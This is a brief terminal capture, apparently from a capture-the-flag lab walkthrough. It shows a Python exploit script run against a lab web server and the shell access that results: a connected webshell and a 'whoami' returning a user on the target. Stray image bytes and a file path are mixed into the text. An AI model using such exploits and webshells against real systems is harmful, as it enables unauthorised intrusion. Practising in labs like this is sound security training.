 ┌──(k14d1u5㉿k14d1u5-kali)-[~/Desktop]
└─$ python2 exploit.py http://10.10.10.198:8080/
            ^
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
            v
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
▒
buff\shaun
C:\xampp\htdocs\gym\upload>